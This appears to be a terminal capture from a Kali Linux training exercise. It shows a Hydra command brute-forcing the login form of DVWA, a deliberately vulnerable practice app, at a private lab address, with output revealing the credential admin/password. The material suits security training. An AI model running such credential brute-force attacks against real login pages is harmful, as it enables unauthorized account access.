 ┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$ hydra -l admin -P pass.txt 10.0.2.3 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed"
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 19:49:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking http-post-form://10.0.2.3:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed
[80][http-post-form] host: 10.0.2.3   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 19:49:50
┌──(lua㉿kali)-[~/desafio-bruteforce]
└─$
DVWA
Username
Password
Login
Login failed
Right Control